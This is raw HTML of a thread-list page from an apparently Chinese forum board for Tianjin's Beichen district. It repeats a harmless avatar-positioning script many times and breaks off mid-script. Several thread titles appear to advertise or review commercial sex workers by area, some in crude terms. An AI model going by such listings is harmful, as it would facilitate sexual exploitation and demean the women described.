									<span class="date text-grey hidden-sm">8月前</span>
									
									
									
																		<span>
										<span class="text-grey mx-2">←</span>
										<span class="username text-grey mr-1" uid="80637">lkj191822</span>
										<span class="text-grey">8月前</span>
									</span>
																		
									 
								</div>
								<div class="text-muted small">
									
									<span class="ml-2 d-none"><i class="icon-eye"></i> 3021</span>
									
									
									
									<span class="ml-2"><i class="icon-comment-o"></i> 1</span>
																	</div>
							</div>
						</div>
					</li>
										<li class="media thread tap  " data-href="thread-120784.htm" data-tid="120784">
												
						<a href="user-80637.htm" tabindex="-1" class="ml-1 mt-1 mr-3">
							<img class="avatar-3" src="upload/avatar/000/80637.png?1715000498">
						</a>
						
<script>
    $(function(){
    	$('.v_img_thread_list_inc_avatar_after').each(function(index,e){
        	var v_img =  $(e);
            var avatar = $(v_img).parent().find('img[class^="avatar"]');
          	var avatar_parent = avatar.parent();
           	avatar.css('position','relative')
          		avatar_parent.css('position','relative')
          	v_img.insertAfter(avatar);
          	v_img.attr('style','position: absolute;bottom:2px;right: 2px;z-index:999;')
          	v_img.show();
          	if(avatar.hasClass('avatar-1')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .6rem;z-index:999;width:8px;')
            }
          	if(avatar.hasClass('avatar-2')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .9rem;z-index:999;width:10px;')
            }
          	if(avatar.hasClass('avatar-3')){
            	v_img.attr('style','position: absolute;bottom:2px;left: 1.5rem;z-index:999;width:12px;')
            }
            if(avatar.hasClass('avatar-4') ){
                  v_img.attr('style','position: absolute;bottom:.2rem;left:3rem;z-index:999;width:18px;')
            }
             if(avatar.hasClass('avatar-5')){
                  v_img.attr('style','position: absolute;bottom:.3rem;left: 3.8rem;z-index:999;width:24px;')
            }
             if(avatar.hasClass('avatar-6')){
                  v_img.attr('style','position: absolute;bottom:.1rem;left: 2.9rem;z-index:999;width:20px;')
            }
        })
    }); 
</script>
					
						<div class="media-body">
							<div class="subject break-all">
							
								
																								
								<a href="forum-3.htm" target="_blank" title="天津" class="text-grey haya-post-info-home-thread-forum">[天津]</a>
								<a href="thread-120784.htm">终于新人驾到</a>
								<style>
.hot_imgs{width:auto;padding-left: 0.3rem;}
</style>
<img class="hot_imgs" src="plugin/xiuno_top_hotthread/hotimg/hot_3.gif" title="热度：2601" />
														<a href="forum-3-1.htm?tagids=45" class="badge badge-pill badge-secondary">北辰</a>
														
								
								
																								
								
																								
							</div>
							<div class="d-flex justify-content-between small mt-1">
								<div>
									

									<span class="username text-grey mr-1 " uid="80637">lkj191822</span>
									<span class="date text-grey">8月前</span>
									
									
									
																		
									 
								</div>
								<div class="text-muted small">
									
									<span class="ml-2 d-none"><i class="icon-eye"></i> 2601</span>
									
									
									
									<span class="ml-2"><i class="icon-comment-o"></i> 0</span>
																	</div>
							</div>
						</div>
					</li>
										<li class="media thread tap  " data-href="thread-120745.htm" data-tid="120745">
												
						<a href="user-80637.htm" tabindex="-1" class="ml-1 mt-1 mr-3">
							<img class="avatar-3" src="upload/avatar/000/80637.png?1715000498">
						</a>
						
<script>
    $(function(){
    	$('.v_img_thread_list_inc_avatar_after').each(function(index,e){
        	var v_img =  $(e);
            var avatar = $(v_img).parent().find('img[class^="avatar"]');
          	var avatar_parent = avatar.parent();
           	avatar.css('position','relative')
          		avatar_parent.css('position','relative')
          	v_img.insertAfter(avatar);
          	v_img.attr('style','position: absolute;bottom:2px;right: 2px;z-index:999;')
          	v_img.show();
          	if(avatar.hasClass('avatar-1')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .6rem;z-index:999;width:8px;')
            }
          	if(avatar.hasClass('avatar-2')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .9rem;z-index:999;width:10px;')
            }
          	if(avatar.hasClass('avatar-3')){
            	v_img.attr('style','position: absolute;bottom:2px;left: 1.5rem;z-index:999;width:12px;')
            }
            if(avatar.hasClass('avatar-4') ){
                  v_img.attr('style','position: absolute;bottom:.2rem;left:3rem;z-index:999;width:18px;')
            }
             if(avatar.hasClass('avatar-5')){
                  v_img.attr('style','position: absolute;bottom:.3rem;left: 3.8rem;z-index:999;width:24px;')
            }
             if(avatar.hasClass('avatar-6')){
                  v_img.attr('style','position: absolute;bottom:.1rem;left: 2.9rem;z-index:999;width:20px;')
            }
        })
    }); 
</script>
					
						<div class="media-body">
							<div class="subject break-all">
							
								
																								
								<a href="forum-3.htm" target="_blank" title="天津" class="text-grey haya-post-info-home-thread-forum">[天津]</a>
								<a href="thread-120745.htm">五一放假前最后一炮</a>
								<style>
.hot_imgs{width:auto;padding-left: 0.3rem;}
</style>
<img class="hot_imgs" src="plugin/xiuno_top_hotthread/hotimg/hot_3.gif" title="热度：2698" />
														<a href="forum-3-1.htm?tagids=45" class="badge badge-pill badge-secondary">北辰</a>
														
								
								
																								
								
																								
							</div>
							<div class="d-flex justify-content-between small mt-1">
								<div>
									

									<span class="username text-grey mr-1  hidden-sm" uid="80637">lkj191822</span>
									<span class="date text-grey hidden-sm">8月前</span>
									
									
									
																		<span>
										<span class="text-grey mx-2">←</span>
										<span class="username text-grey mr-1" uid="80637">lkj191822</span>
										<span class="text-grey">8月前</span>
									</span>
																		
									 
								</div>
								<div class="text-muted small">
									
									<span class="ml-2 d-none"><i class="icon-eye"></i> 2698</span>
									
									
									
									<span class="ml-2"><i class="icon-comment-o"></i> 1</span>
																	</div>
							</div>
						</div>
					</li>
										<li class="media thread tap  " data-href="thread-114999.htm" data-tid="114999">
												
						<a href="user-35362.htm" tabindex="-1" class="ml-1 mt-1 mr-3">
							<img class="avatar-3" src="upload/avatar/000/35362.png?1689048214">
						</a>
						
<script>
    $(function(){
    	$('.v_img_thread_list_inc_avatar_after').each(function(index,e){
        	var v_img =  $(e);
            var avatar = $(v_img).parent().find('img[class^="avatar"]');
          	var avatar_parent = avatar.parent();
           	avatar.css('position','relative')
          		avatar_parent.css('position','relative')
          	v_img.insertAfter(avatar);
          	v_img.attr('style','position: absolute;bottom:2px;right: 2px;z-index:999;')
          	v_img.show();
          	if(avatar.hasClass('avatar-1')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .6rem;z-index:999;width:8px;')
            }
          	if(avatar.hasClass('avatar-2')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .9rem;z-index:999;width:10px;')
            }
          	if(avatar.hasClass('avatar-3')){
            	v_img.attr('style','position: absolute;bottom:2px;left: 1.5rem;z-index:999;width:12px;')
            }
            if(avatar.hasClass('avatar-4') ){
                  v_img.attr('style','position: absolute;bottom:.2rem;left:3rem;z-index:999;width:18px;')
            }
             if(avatar.hasClass('avatar-5')){
                  v_img.attr('style','position: absolute;bottom:.3rem;left: 3.8rem;z-index:999;width:24px;')
            }
             if(avatar.hasClass('avatar-6')){
                  v_img.attr('style','position: absolute;bottom:.1rem;left: 2.9rem;z-index:999;width:20px;')
            }
        })
    }); 
</script>
					
						<div class="media-body">
							<div class="subject break-all">
							
								
																								
								<a href="forum-3.htm" target="_blank" title="天津" class="text-grey haya-post-info-home-thread-forum">[天津]</a>
								<a href="thread-114999.htm">北辰斯斯洋洋</a>
								<style>
.hot_imgs{width:auto;padding-left: 0.3rem;}
</style>
<img class="hot_imgs" src="plugin/xiuno_top_hotthread/hotimg/hot_3.gif" title="热度：2622" />
														<a href="forum-3-1.htm?tagids=45" class="badge badge-pill badge-secondary">北辰</a>
														
								
								
																								
								
																								
							</div>
							<div class="d-flex justify-content-between small mt-1">
								<div>
									

									<span class="username text-grey mr-1 " uid="35362">mmmmmmmmm</span>
									<span class="date text-grey">2024-8-18</span>
									
									
									
																		
									 
								</div>
								<div class="text-muted small">
									
									<span class="ml-2 d-none"><i class="icon-eye"></i> 2622</span>
									
									
									
									<span class="ml-2"><i class="icon-comment-o"></i> 0</span>
																	</div>
							</div>
						</div>
					</li>
										<li class="media thread tap  " data-href="thread-113886.htm" data-tid="113886">
												
						<a href="user-70839.htm" tabindex="-1" class="ml-1 mt-1 mr-3">
							<img class="avatar-3" src="upload/avatar/000/70839.png?1703301411">
						</a>
						
<script>
    $(function(){
    	$('.v_img_thread_list_inc_avatar_after').each(function(index,e){
        	var v_img =  $(e);
            var avatar = $(v_img).parent().find('img[class^="avatar"]');
          	var avatar_parent = avatar.parent();
           	avatar.css('position','relative')
          		avatar_parent.css('position','relative')
          	v_img.insertAfter(avatar);
          	v_img.attr('style','position: absolute;bottom:2px;right: 2px;z-index:999;')
          	v_img.show();
          	if(avatar.hasClass('avatar-1')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .6rem;z-index:999;width:8px;')
            }
          	if(avatar.hasClass('avatar-2')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .9rem;z-index:999;width:10px;')
            }
          	if(avatar.hasClass('avatar-3')){
            	v_img.attr('style','position: absolute;bottom:2px;left: 1.5rem;z-index:999;width:12px;')
            }
            if(avatar.hasClass('avatar-4') ){
                  v_img.attr('style','position: absolute;bottom:.2rem;left:3rem;z-index:999;width:18px;')
            }
             if(avatar.hasClass('avatar-5')){
                  v_img.attr('style','position: absolute;bottom:.3rem;left: 3.8rem;z-index:999;width:24px;')
            }
             if(avatar.hasClass('avatar-6')){
                  v_img.attr('style','position: absolute;bottom:.1rem;left: 2.9rem;z-index:999;width:20px;')
            }
        })
    }); 
</script>
					
						<div class="media-body">
							<div class="subject break-all">
							
								
																								
								<a href="forum-3.htm" target="_blank" title="天津" class="text-grey haya-post-info-home-thread-forum">[天津]</a>
								<a href="thread-113886.htm">北辰区小姐姐</a>
								<style>
.hot_imgs{width:auto;padding-left: 0.3rem;}
</style>
<img class="hot_imgs" src="plugin/xiuno_top_hotthread/hotimg/hot_3.gif" title="热度：2846" />
														<a href="forum-3-1.htm?tagids=45" class="badge badge-pill badge-secondary">北辰</a>
														
								
								
																								
								
																								
							</div>
							<div class="d-flex justify-content-between small mt-1">
								<div>
									

									<span class="username text-grey mr-1  hidden-sm" uid="70839">zalman</span>
									<span class="date text-grey hidden-sm">2024-7-27</span>
									
									
									
																		<span>
										<span class="text-grey mx-2">←</span>
										<span class="username text-grey mr-1" uid="35973">游客</span>
										<span class="text-grey">2024-7-29</span>
									</span>
																		
									 
								</div>
								<div class="text-muted small">
									
									<span class="ml-2 d-none"><i class="icon-eye"></i> 2846</span>
									
									
									
									<span class="ml-2"><i class="icon-comment-o"></i> 1</span>
																	</div>
							</div>
						</div>
					</li>
										<li class="media thread tap  " data-href="thread-105535.htm" data-tid="105535">
												
						<a href="user-39749.htm" tabindex="-1" class="ml-1 mt-1 mr-3">
							<img class="avatar-3" src="upload/avatar/000/39749.png?1662714444">
						</a>
						
<script>
    $(function(){
    	$('.v_img_thread_list_inc_avatar_after').each(function(index,e){
        	var v_img =  $(e);
            var avatar = $(v_img).parent().find('img[class^="avatar"]');
          	var avatar_parent = avatar.parent();
           	avatar.css('position','relative')
          		avatar_parent.css('position','relative')
          	v_img.insertAfter(avatar);
          	v_img.attr('style','position: absolute;bottom:2px;right: 2px;z-index:999;')
          	v_img.show();
          	if(avatar.hasClass('avatar-1')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .6rem;z-index:999;width:8px;')
            }
          	if(avatar.hasClass('avatar-2')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .9rem;z-index:999;width:10px;')
            }
          	if(avatar.hasClass('avatar-3')){
            	v_img.attr('style','position: absolute;bottom:2px;left: 1.5rem;z-index:999;width:12px;')
            }
            if(avatar.hasClass('avatar-4') ){
                  v_img.attr('style','position: absolute;bottom:.2rem;left:3rem;z-index:999;width:18px;')
            }
             if(avatar.hasClass('avatar-5')){
                  v_img.attr('style','position: absolute;bottom:.3rem;left: 3.8rem;z-index:999;width:24px;')
            }
             if(avatar.hasClass('avatar-6')){
                  v_img.attr('style','position: absolute;bottom:.1rem;left: 2.9rem;z-index:999;width:20px;')
            }
        })
    }); 
</script>
					
						<div class="media-body">
							<div class="subject break-all">
							
								
																								
								<a href="forum-3.htm" target="_blank" title="天津" class="text-grey haya-post-info-home-thread-forum">[天津]</a>
								<a href="thread-105535.htm">宝坻人在北辰兼职少妇</a>
								<style>
.hot_imgs{width:auto;padding-left: 0.3rem;}
</style>
<img class="hot_imgs" src="plugin/xiuno_top_hotthread/hotimg/hot_3.gif" title="热度：4443" />
<i class="icon-digest-7 icon-1x" aria-hidden="true" title="奖励"></i> 

														<a href="forum-3-1.htm?tagids=45" class="badge badge-pill badge-secondary">北辰</a>
														
								
								
																								
								
																								
							</div>
							<div class="d-flex justify-content-between small mt-1">
								<div>
									

									<span class="username text-grey mr-1  hidden-sm" uid="39749">zy8383</span>
									<span class="date text-grey hidden-sm">2024-1-26</span>
									
									
									
																		<span>
										<span class="text-grey mx-2">←</span>
										<span class="username text-grey mr-1" uid="35362">mmmmmmmmm</span>
										<span class="text-grey">2024-4-24</span>
									</span>
																		
									 
								</div>
								<div class="text-muted small">
									
									<span class="ml-2 d-none"><i class="icon-eye"></i> 4443</span>
									
									
									
									<span class="ml-2"><i class="icon-comment-o"></i> 14</span>
																	</div>
							</div>
						</div>
					</li>
										<li class="media thread tap  " data-href="thread-105533.htm" data-tid="105533">
												
						<a href="user-39749.htm" tabindex="-1" class="ml-1 mt-1 mr-3">
							<img class="avatar-3" src="upload/avatar/000/39749.png?1662714444">
						</a>
						
<script>
    $(function(){
    	$('.v_img_thread_list_inc_avatar_after').each(function(index,e){
        	var v_img =  $(e);
            var avatar = $(v_img).parent().find('img[class^="avatar"]');
          	var avatar_parent = avatar.parent();
           	avatar.css('position','relative')
          		avatar_parent.css('position','relative')
          	v_img.insertAfter(avatar);
          	v_img.attr('style','position: absolute;bottom:2px;right: 2px;z-index:999;')
          	v_img.show();
          	if(avatar.hasClass('avatar-1')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .6rem;z-index:999;width:8px;')
            }
          	if(avatar.hasClass('avatar-2')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .9rem;z-index:999;width:10px;')
            }
          	if(avatar.hasClass('avatar-3')){
            	v_img.attr('style','position: absolute;bottom:2px;left: 1.5rem;z-index:999;width:12px;')
            }
            if(avatar.hasClass('avatar-4') ){
                  v_img.attr('style','position: absolute;bottom:.2rem;left:3rem;z-index:999;width:18px;')
            }
             if(avatar.hasClass('avatar-5')){
                  v_img.attr('style','position: absolute;bottom:.3rem;left: 3.8rem;z-index:999;width:24px;')
            }
             if(avatar.hasClass('avatar-6')){
                  v_img.attr('style','position: absolute;bottom:.1rem;left: 2.9rem;z-index:999;width:20px;')
            }
        })
    }); 
</script>
					
						<div class="media-body">
							<div class="subject break-all">
							
								
																								
								<a href="forum-3.htm" target="_blank" title="天津" class="text-grey haya-post-info-home-thread-forum">[天津]</a>
								<a href="thread-105533.htm">22岁山东小妹</a>
								<style>
.hot_imgs{width:auto;padding-left: 0.3rem;}
</style>
<img class="hot_imgs" src="plugin/xiuno_top_hotthread/hotimg/hot_3.gif" title="热度：4463" />
														<a href="forum-3-1.htm?tagids=45" class="badge badge-pill badge-secondary">北辰</a>
														
								
								
																								
								
																								
							</div>
							<div class="d-flex justify-content-between small mt-1">
								<div>
									

									<span class="username text-grey mr-1  hidden-sm" uid="39749">zy8383</span>
									<span class="date text-grey hidden-sm">2024-1-26</span>
									
									
									
																		<span>
										<span class="text-grey mx-2">←</span>
										<span class="username text-grey mr-1" uid="35362">mmmmmmmmm</span>
										<span class="text-grey">2024-4-24</span>
									</span>
																		
									 
								</div>
								<div class="text-muted small">
									
									<span class="ml-2 d-none"><i class="icon-eye"></i> 4463</span>
									
									
									
									<span class="ml-2"><i class="icon-comment-o"></i> 5</span>
																	</div>
							</div>
						</div>
					</li>
										<li class="media thread tap  " data-href="thread-109027.htm" data-tid="109027">
												
						<a href="user-13627.htm" tabindex="-1" class="ml-1 mt-1 mr-3">
							<img class="avatar-3" src="upload/avatar/000/13627.png?1635743234">
						</a>
						
<script>
    $(function(){
    	$('.v_img_thread_list_inc_avatar_after').each(function(index,e){
        	var v_img =  $(e);
            var avatar = $(v_img).parent().find('img[class^="avatar"]');
          	var avatar_parent = avatar.parent();
           	avatar.css('position','relative')
          		avatar_parent.css('position','relative')
          	v_img.insertAfter(avatar);
          	v_img.attr('style','position: absolute;bottom:2px;right: 2px;z-index:999;')
          	v_img.show();
          	if(avatar.hasClass('avatar-1')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .6rem;z-index:999;width:8px;')
            }
          	if(avatar.hasClass('avatar-2')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .9rem;z-index:999;width:10px;')
            }
          	if(avatar.hasClass('avatar-3')){
            	v_img.attr('style','position: absolute;bottom:2px;left: 1.5rem;z-index:999;width:12px;')
            }
            if(avatar.hasClass('avatar-4') ){
                  v_img.attr('style','position: absolute;bottom:.2rem;left:3rem;z-index:999;width:18px;')
            }
             if(avatar.hasClass('avatar-5')){
                  v_img.attr('style','position: absolute;bottom:.3rem;left: 3.8rem;z-index:999;width:24px;')
            }
             if(avatar.hasClass('avatar-6')){
                  v_img.attr('style','position: absolute;bottom:.1rem;left: 2.9rem;z-index:999;width:20px;')
            }
        })
    }); 
</script>
					
						<div class="media-body">
							<div class="subject break-all">
							
								
																								
								<a href="forum-3.htm" target="_blank" title="天津" class="text-grey haya-post-info-home-thread-forum">[天津]</a>
								<a href="thread-109027.htm">蓝岸森林明姐</a>
								<style>
.hot_imgs{width:auto;padding-left: 0.3rem;}
</style>
<img class="hot_imgs" src="plugin/xiuno_top_hotthread/hotimg/hot_3.gif" title="热度：4025" />
<i class="icon-digest-7 icon-1x" aria-hidden="true" title="奖励"></i> 

														<a href="forum-3-1.htm?tagids=45" class="badge badge-pill badge-secondary">北辰</a>
														
								
								
								<i class="icon small filetype other"></i>																
								
																								
							</div>
							<div class="d-flex justify-content-between small mt-1">
								<div>
									

									<span class="username text-grey mr-1  hidden-sm" uid="13627">z8187</span>
									<span class="date text-grey hidden-sm">2024-4-17</span>
									
									
									
																		<span>
										<span class="text-grey mx-2">←</span>
										<span class="username text-grey mr-1" uid="44281">正在输入</span>
										<span class="text-grey">2024-4-20</span>
									</span>
																		
									 
								</div>
								<div class="text-muted small">
									
									<span class="ml-2 d-none"><i class="icon-eye"></i> 4025</span>
									
									
									
									<span class="ml-2"><i class="icon-comment-o"></i> 1</span>
																	</div>
							</div>
						</div>
					</li>
										<li class="media thread tap  " data-href="thread-105534.htm" data-tid="105534">
												
						<a href="user-39749.htm" tabindex="-1" class="ml-1 mt-1 mr-3">
							<img class="avatar-3" src="upload/avatar/000/39749.png?1662714444">
						</a>
						
<script>
    $(function(){
    	$('.v_img_thread_list_inc_avatar_after').each(function(index,e){
        	var v_img =  $(e);
            var avatar = $(v_img).parent().find('img[class^="avatar"]');
          	var avatar_parent = avatar.parent();
           	avatar.css('position','relative')
          		avatar_parent.css('position','relative')
          	v_img.insertAfter(avatar);
          	v_img.attr('style','position: absolute;bottom:2px;right: 2px;z-index:999;')
          	v_img.show();
          	if(avatar.hasClass('avatar-1')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .6rem;z-index:999;width:8px;')
            }
          	if(avatar.hasClass('avatar-2')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .9rem;z-index:999;width:10px;')
            }
          	if(avatar.hasClass('avatar-3')){
            	v_img.attr('style','position: absolute;bottom:2px;left: 1.5rem;z-index:999;width:12px;')
            }
            if(avatar.hasClass('avatar-4') ){
                  v_img.attr('style','position: absolute;bottom:.2rem;left:3rem;z-index:999;width:18px;')
            }
             if(avatar.hasClass('avatar-5')){
                  v_img.attr('style','position: absolute;bottom:.3rem;left: 3.8rem;z-index:999;width:24px;')
            }
             if(avatar.hasClass('avatar-6')){
                  v_img.attr('style','position: absolute;bottom:.1rem;left: 2.9rem;z-index:999;width:20px;')
            }
        })
    }); 
</script>
					
						<div class="media-body">
							<div class="subject break-all">
							
								
																								
								<a href="forum-3.htm" target="_blank" title="天津" class="text-grey haya-post-info-home-thread-forum">[天津]</a>
								<a href="thread-105534.htm">BBW</a>
								<style>
.hot_imgs{width:auto;padding-left: 0.3rem;}
</style>
<img class="hot_imgs" src="plugin/xiuno_top_hotthread/hotimg/hot_3.gif" title="热度：4691" />
<i class="icon-digest-7 icon-1x" aria-hidden="true" title="奖励"></i> 

														<a href="forum-3-1.htm?tagids=45" class="badge badge-pill badge-secondary">北辰</a>
														
								
								
																								
								
																								
							</div>
							<div class="d-flex justify-content-between small mt-1">
								<div>
									

									<span class="username text-grey mr-1  hidden-sm" uid="39749">zy8383</span>
									<span class="date text-grey hidden-sm">2024-1-26</span>
									
									
									
																		<span>
										<span class="text-grey mx-2">←</span>
										<span class="username text-grey mr-1" uid="78026">千喜鹤</span>
										<span class="text-grey">2024-4-9</span>
									</span>
																		
									 
								</div>
								<div class="text-muted small">
									
									<span class="ml-2 d-none"><i class="icon-eye"></i> 4691</span>
									
									
									
									<span class="ml-2"><i class="icon-comment-o"></i> 8</span>
																	</div>
							</div>
						</div>
					</li>
										<li class="media thread tap  " data-href="thread-105769.htm" data-tid="105769">
												
						<a href="user-73324.htm" tabindex="-1" class="ml-1 mt-1 mr-3">
							<img class="avatar-3" src="upload/avatar/000/73324.png?1706395161">
						</a>
						
<script>
    $(function(){
    	$('.v_img_thread_list_inc_avatar_after').each(function(index,e){
        	var v_img =  $(e);
            var avatar = $(v_img).parent().find('img[class^="avatar"]');
          	var avatar_parent = avatar.parent();
           	avatar.css('position','relative')
          		avatar_parent.css('position','relative')
          	v_img.insertAfter(avatar);
          	v_img.attr('style','position: absolute;bottom:2px;right: 2px;z-index:999;')
          	v_img.show();
          	if(avatar.hasClass('avatar-1')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .6rem;z-index:999;width:8px;')
            }
          	if(avatar.hasClass('avatar-2')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .9rem;z-index:999;width:10px;')
            }
          	if(avatar.hasClass('avatar-3')){
            	v_img.attr('style','position: absolute;bottom:2px;left: 1.5rem;z-index:999;width:12px;')
            }
            if(avatar.hasClass('avatar-4') ){
                  v_img.attr('style','position: absolute;bottom:.2rem;left:3rem;z-index:999;width:18px;')
            }
             if(avatar.hasClass('avatar-5')){
                  v_img.attr('style','position: absolute;bottom:.3rem;left: 3.8rem;z-index:999;width:24px;')
            }
             if(avatar.hasClass('avatar-6')){
                  v_img.attr('style','position: absolute;bottom:.1rem;left: 2.9rem;z-index:999;width:20px;')
            }
        })
    }); 
</script>
					
						<div class="media-body">
							<div class="subject break-all">
							
								
																								
								<a href="forum-3.htm" target="_blank" title="天津" class="text-grey haya-post-info-home-thread-forum">[天津]</a>
								<a href="thread-105769.htm">华明悦园</a>
								<style>
.hot_imgs{width:auto;padding-left: 0.3rem;}
</style>
<img class="hot_imgs" src="plugin/xiuno_top_hotthread/hotimg/hot_3.gif" title="热度：4739" />
<i class="icon-digest-7 icon-1x" aria-hidden="true" title="奖励"></i> 

														<a href="forum-3-1.htm?tagids=45" class="badge badge-pill badge-secondary">北辰</a>
														<a href="forum-3-1.htm?tagids=43" class="badge badge-pill badge-secondary">东丽</a>
														
								
								
																								
								
																								
							</div>
							<div class="d-flex justify-content-between small mt-1">
								<div>
									

									<span class="username text-grey mr-1  hidden-sm" uid="73324">捏泥人</span>
									<span class="date text-grey hidden-sm">2024-2-4</span>
									
									
									
																		<span>
										<span class="text-grey mx-2">←</span>
										<span class="username text-grey mr-1" uid="78026">千喜鹤</span>
										<span class="text-grey">2024-4-3</span>
									</span>
																		
									 
								</div>
								<div class="text-muted small">
									
									<span class="ml-2 d-none"><i class="icon-eye"></i> 4739</span>
									
									
									
									<span class="ml-2"><i class="icon-comment-o"></i> 1</span>
																	</div>
							</div>
						</div>
					</li>
										<li class="media thread tap  " data-href="thread-107576.htm" data-tid="107576">
												
						<a href="user-71028.htm" tabindex="-1" class="ml-1 mt-1 mr-3">
							<img class="avatar-3" src="upload/avatar/000/71028.png?1703488373">
						</a>
						
<script>
    $(function(){
    	$('.v_img_thread_list_inc_avatar_after').each(function(index,e){
        	var v_img =  $(e);
            var avatar = $(v_img).parent().find('img[class^="avatar"]');
          	var avatar_parent = avatar.parent();
           	avatar.css('position','relative')
          		avatar_parent.css('position','relative')
          	v_img.insertAfter(avatar);
          	v_img.attr('style','position: absolute;bottom:2px;right: 2px;z-index:999;')
          	v_img.show();
          	if(avatar.hasClass('avatar-1')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .6rem;z-index:999;width:8px;')
            }
          	if(avatar.hasClass('avatar-2')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .9rem;z-index:999;width:10px;')
            }
          	if(avatar.hasClass('avatar-3')){
            	v_img.attr('style','position: absolute;bottom:2px;left: 1.5rem;z-index:999;width:12px;')
            }
            if(avatar.hasClass('avatar-4') ){
                  v_img.attr('style','position: absolute;bottom:.2rem;left:3rem;z-index:999;width:18px;')
            }
             if(avatar.hasClass('avatar-5')){
                  v_img.attr('style','position: absolute;bottom:.3rem;left: 3.8rem;z-index:999;width:24px;')
            }
             if(avatar.hasClass('avatar-6')){
                  v_img.attr('style','position: absolute;bottom:.1rem;left: 2.9rem;z-index:999;width:20px;')
            }
        })
    }); 
</script>
					
						<div class="media-body">
							<div class="subject break-all">
							
								
																								
								<a href="forum-3.htm" target="_blank" title="天津" class="text-grey haya-post-info-home-thread-forum">[天津]</a>
								<a href="thread-107576.htm">怒插北辰麦子</a>
								<style>
.hot_imgs{width:auto;padding-left: 0.3rem;}
</style>
<img class="hot_imgs" src="plugin/xiuno_top_hotthread/hotimg/hot_3.gif" title="热度：3944" />
														<a href="forum-3-1.htm?tagids=45" class="badge badge-pill badge-secondary">北辰</a>
														
								
								
								<i class="icon small filetype other"></i>																
								
																								
							</div>
							<div class="d-flex justify-content-between small mt-1">
								<div>
									

									<span class="username text-grey mr-1  hidden-sm" uid="71028">雨夜流星</span>
									<span class="date text-grey hidden-sm">2024-3-15</span>
									
									
									
																		<span>
										<span class="text-grey mx-2">←</span>
										<span class="username text-grey mr-1" uid="18202">zxcvbnm123456</span>
										<span class="text-grey">2024-3-21</span>
									</span>
																		
									 
								</div>
								<div class="text-muted small">
									
									<span class="ml-2 d-none"><i class="icon-eye"></i> 3944</span>
									
									
									
									<span class="ml-2"><i class="icon-comment-o"></i> 1</span>
																	</div>
							</div>
						</div>
					</li>
										<li class="media thread tap  " data-href="thread-107664.htm" data-tid="107664">
												
						<a href="user-77164.htm" tabindex="-1" class="ml-1 mt-1 mr-3">
							<img class="avatar-3" src="upload/avatar/000/77164.png?1710486891">
						</a>
						
<script>
    $(function(){
    	$('.v_img_thread_list_inc_avatar_after').each(function(index,e){
        	var v_img =  $(e);
            var avatar = $(v_img).parent().find('img[class^="avatar"]');
          	var avatar_parent = avatar.parent();
           	avatar.css('position','relative')
          		avatar_parent.css('position','relative')
          	v_img.insertAfter(avatar);
          	v_img.attr('style','position: absolute;bottom:2px;right: 2px;z-index:999;')
          	v_img.show();
          	if(avatar.hasClass('avatar-1')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .6rem;z-index:999;width:8px;')
            }
          	if(avatar.hasClass('avatar-2')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .9rem;z-index:999;width:10px;')
            }
          	if(avatar.hasClass('avatar-3')){
            	v_img.attr('style','position: absolute;bottom:2px;left: 1.5rem;z-index:999;width:12px;')
            }
            if(avatar.hasClass('avatar-4') ){
                  v_img.attr('style','position: absolute;bottom:.2rem;left:3rem;z-index:999;width:18px;')
            }
             if(avatar.hasClass('avatar-5')){
                  v_img.attr('style','position: absolute;bottom:.3rem;left: 3.8rem;z-index:999;width:24px;')
            }
             if(avatar.hasClass('avatar-6')){
                  v_img.attr('style','position: absolute;bottom:.1rem;left: 2.9rem;z-index:999;width:20px;')
            }
        })
    }); 
</script>
					
						<div class="media-body">
							<div class="subject break-all">
							
								
																								
								<a href="forum-3.htm" target="_blank" title="天津" class="text-grey haya-post-info-home-thread-forum">[天津]</a>
								<a href="thread-107664.htm">北辰兼职少妇</a>
								<style>
.hot_imgs{width:auto;padding-left: 0.3rem;}
</style>
<img class="hot_imgs" src="plugin/xiuno_top_hotthread/hotimg/hot_3.gif" title="热度：3492" />
														<a href="forum-3-1.htm?tagids=45" class="badge badge-pill badge-secondary">北辰</a>
														
								
								
																								
								
																								
							</div>
							<div class="d-flex justify-content-between small mt-1">
								<div>
									

									<span class="username text-grey mr-1  hidden-sm" uid="77164">神器</span>
									<span class="date text-grey hidden-sm">2024-3-16</span>
									
									
									
																		<span>
										<span class="text-grey mx-2">←</span>
										<span class="username text-grey mr-1" uid="48064">游客</span>
										<span class="text-grey">2024-3-20</span>
									</span>
																		
									 
								</div>
								<div class="text-muted small">
									
									<span class="ml-2 d-none"><i class="icon-eye"></i> 3492</span>
									
									
									
									<span class="ml-2"><i class="icon-comment-o"></i> 1</span>
																	</div>
							</div>
						</div>
					</li>
										<li class="media thread tap  " data-href="thread-105859.htm" data-tid="105859">
												
						<a href="user-44842.htm" tabindex="-1" class="ml-1 mt-1 mr-3">
							<img class="avatar-3" src="upload/avatar/000/44842.png?1673660709">
						</a>
						
<script>
    $(function(){
    	$('.v_img_thread_list_inc_avatar_after').each(function(index,e){
        	var v_img =  $(e);
            var avatar = $(v_img).parent().find('img[class^="avatar"]');
          	var avatar_parent = avatar.parent();
           	avatar.css('position','relative')
          		avatar_parent.css('position','relative')
          	v_img.insertAfter(avatar);
          	v_img.attr('style','position: absolute;bottom:2px;right: 2px;z-index:999;')
          	v_img.show();
          	if(avatar.hasClass('avatar-1')){
            	v_img.attr('style','position: absolute;bottom:.1rem;left: .6rem;z-index:999;width:8px;')
            }
